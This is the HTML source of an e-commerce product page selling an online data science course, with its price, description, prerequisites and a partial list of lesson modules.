		<a href="https://technophilia.in/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://technophilia.in/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>

<li class="account-item has-icon">
	<div class="header-button">	<a href="https://technophilia.in/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</div></li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-978" class="product type-product post-978 status-publish first instock product_cat-courses product_tag-data-science-classes product_tag-data-science-complete-course product_tag-data-science-course product_tag-data-science-full-course product_tag-data-science-online-training has-post-thumbnail virtual sold-individually purchasable product-type-course">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-100x100.jpg" data-thumb-alt="data science course" data-thumb-srcset="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg"><img width="510" height="287" src="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-510x287.jpg" class="wp-post-image ux-skip-lazy" alt="data science course" data-caption="" data-src="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg" data-large_image="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg" data-large_image_width="1280" data-large_image_height="720" decoding="async" fetchpriority="high" srcset="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-510x287.jpg 510w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-300x169.jpg 300w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-1024x576.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-768x432.jpg 768w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-247x139.jpg 247w, https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2.jpg 1280w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-100x100.jpg" data-thumb-alt="Technophilia Product Image - 3" data-thumb-srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg"><img width="510" height="510" src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-510x510.jpg" class="" alt="Technophilia Product Image - 3" data-caption="" data-src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg" data-large_image="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3.jpg 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-100x100.jpg" data-thumb-alt="Technophilia Product Image - 2" data-thumb-srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg"><img width="510" height="510" src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-510x510.jpg" class="" alt="Technophilia Product Image - 2" data-caption="" data-src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg" data-large_image="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2.jpg 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-100x100.jpg" data-thumb-alt="Technophilia Product Image - 1" data-thumb-srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg"><img width="510" height="510" src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-510x510.jpg" class="" alt="Technophilia Product Image - 1" data-caption="" data-src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg" data-large_image="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-510x510.jpg 510w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-300x300.jpg 300w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-1024x1024.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-150x150.jpg 150w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-768x768.jpg 768w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-247x247.jpg 247w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1.jpg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-247x139.jpg" alt="data science course" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-3-247x247.jpg" alt="Technophilia Product Image - 3" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-2-247x247.jpg" alt="Technophilia Product Image - 2" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://technophilia.in/wp-content/uploads/2022/11/Technophilia-Product-Image-1-247x247.jpg" alt="Technophilia Product Image - 1" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://technophilia.in">Home</a> <span class="divider">&#47;</span> <a href="https://technophilia.in/product-category/courses/">Courses</a></nav><h1 class="product-title product_title entry-title">
	Data Science Course</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://technophilia.in/product/web-development-course/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Web Development Course" href="https://technophilia.in/product/web-development-course/">
                <img width="100" height="100" src="https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Web Development Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://technophilia.in/product/automobile-course/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Automobile &amp; IC Engine Course" href="https://technophilia.in/product/automobile-course/">
                  <img width="100" height="100" src="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Automobile &amp; IC Engine Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></p>
</div>
<div class="product-short-description">
	<p><span style="font-weight: 400">The data science online training will cover all the concepts from basics to intermediate and will upgrade the skills of a learner </span></p>
<p><span style="font-weight: 400">The data science full course contains both theory and practical.</span></p>
<p><span style="font-weight: 400">The course is </span><span style="font-weight: 400">40 hours of extensive learning Lifetime access to videos Complete all modules and get certified.</span></p>
</div>
 
	
	<form class="cart" action="https://technophilia.in/product/data-science-course/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added hidden form-flat">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Data Science Course">				<label class="screen-reader-text" for="quantity_697b751c0ed79">Data Science Course quantity</label>
		<input
			type="hidden"
						id="quantity_697b751c0ed79"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Data Science Course">	</div>
	
		<button type="submit" name="add-to-cart" value="978" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:978,&quot;item_id&quot;:978,&quot;item_name&quot;:&quot;Data Science Course&quot;,&quot;sku&quot;:978,&quot;price&quot;:699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Courses&quot;,&quot;id&quot;:978}" />
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://technophilia.in/product-category/courses/" rel="tag">Courses</a></span>
	<span class="tagged_as">Tags: <a href="https://technophilia.in/product-tag/data-science-classes/" rel="tag">data science classes</a>, <a href="https://technophilia.in/product-tag/data-science-complete-course/" rel="tag">data science complete course</a>, <a href="https://technophilia.in/product-tag/data-science-course/" rel="tag">data science course</a>, <a href="https://technophilia.in/product-tag/data-science-full-course/" rel="tag">data science full course</a>, <a href="https://technophilia.in/product-tag/data-science-online-training/" rel="tag">data science online training</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Data%20Science%20Course - https://technophilia.in/product/data-science-course/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://technophilia.in/product/data-science-course/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://technophilia.in/product/data-science-course/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Data%20Science%20Course&body=Check%20this%20out%3A%20https%3A%2F%2Ftechnophilia.in%2Fproduct%2Fdata-science-course%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://technophilia.in/product/data-science-course/&media=https://technophilia.in/wp-content/uploads/2022/01/Data-Science-2-1024x576.jpg&description=Data%20Science%20Course" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://technophilia.in/product/data-science-course/&title=Data%20Science%20Course" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://technophilia.in/product/web-development-course/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Web Development Course" href="https://technophilia.in/product/web-development-course/">
                <img width="100" height="100" src="https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Web Development Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/01/Web-Development-2-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://technophilia.in/product/automobile-course/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Automobile &amp; IC Engine Course" href="https://technophilia.in/product/automobile-course/">
                  <img width="100" height="100" src="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Automobile &amp; IC Engine Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-100x100.jpg 100w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="widget-title shop-sidebar">Search Your Product</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://technophilia.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://technophilia.in/product-category/bootcamp/">Bootcamp</a></li>
<li class="cat-item cat-item-15 current-cat"><a href="https://technophilia.in/product-category/courses/">Courses</a></li>
<li class="cat-item cat-item-162"><a href="https://technophilia.in/product-category/online-workshop/">Online Workshop</a></li>
<li class="cat-item cat-item-27"><a href="https://technophilia.in/product-category/summer-training/">Summer Training</a></li>
<li class="cat-item cat-item-163"><a href="https://technophilia.in/product-category/winter-training-live/">Winter Training Live</a></li>
<li class="cat-item cat-item-35"><a href="https://technophilia.in/product-category/workshop/">Workshop</a></li>
<li class="cat-item cat-item-39"><a href="https://technophilia.in/product-category/workshop-bundle/">Workshop Bundle</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="course-content_tab " id="tab-title-course-content">
					<a href="#tab-course-content" role="tab" aria-selected="false" aria-controls="tab-course-content" tabindex="-1">
						Course Content					</a>
				</li>
											<li role="presentation" class="skills-you-will-learn_tab " id="tab-title-skills-you-will-learn">
					<a href="#tab-skills-you-will-learn" role="tab" aria-selected="false" aria-controls="tab-skills-you-will-learn" tabindex="-1">
						SKILLS YOU WILL LEARN					</a>
				</li>
											<li role="presentation" class="projects_tab " id="tab-title-projects">
					<a href="#tab-projects" role="tab" aria-selected="false" aria-controls="tab-projects" tabindex="-1">
						Projects					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h1><span style="font-size: 130%">Mission</span></h1>
<p>Data Science Full Course -To make data science uncool again and enables individual learners to answer their most challenging<br />
questions by making better use of data.</p>
<h2><span style="font-size: 130%">Course Description data science course</span></h2>
<div>This comprehensive course will be your guide to learning how to use the power of Python to analyze</div>
<div>data, create beautiful visualizations, use powerful machine-learning algorithms, and evaluate the</div>
<div>algorithms.</div>
<div></div>
<div>This data science online training is designed for both beginners with some programming experience and experienced devel-</div>
<div>opers looking to make the jump to Data Science.</div>
<h2><span style="font-size: 130%">Prerequisites </span></h2>
<ul>
<li>General Requirements<br />
You are enthusiastic and motivated to learn. Participation in this course requires consistently meeting<br />
project deadlines and active participation.</li>
<li>Program-Specific Requirements<br />
You have access to a computer with an internet connection, on which you’ll install a professional<br />
code/text editor (VSCode)<br />
You can independently solve and describe your solution to a math or programming problem.</li>
<li>Prior experience in python language.</li>
</ul>
<div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-1763_1763_0"><div class="learndash user_has_no_access" id="learndash_post_1763">		<div class="learndash-wrapper">
						<div class="ld-item-list ld-lesson-list ld-course-content-1763" data-shortcode_instance="{&quot;course_id&quot;:1763,&quot;post_id&quot;:1763,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:100,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}">
			<div class="ld-section-heading">

				
				<h2>
				Course Content				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
					
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items ld-lesson-progression ld-item-list-1763" id="ld-item-list-1763" data-ld-expand-id="ld-item-list-1763" data-ld-expand-list="true">
		<div class="ld-item-list-section-heading ld-item-section-heading-1625216800024">
		<div class="ld-lesson-section-heading" aria-role="heading" aria-level="3">Read Me</div>
	</div>

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-6606 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-6606" data-ld-expand-id="ld-expand-6606" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/read-me/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Read Me
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	<div class="ld-item-list-section-heading ld-item-section-heading-1625216793320">
		<div class="ld-lesson-section-heading" aria-role="heading" aria-level="3">Data Science Course</div>
	</div>

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1764 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1764" data-ld-expand-id="ld-expand-1764" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-1-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 1
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1766 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1766" data-ld-expand-id="ld-expand-1766" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-2-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 2
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1768 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1768" data-ld-expand-id="ld-expand-1768" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-3-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 3
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1770 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1770" data-ld-expand-id="ld-expand-1770" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-4-7/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 4
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
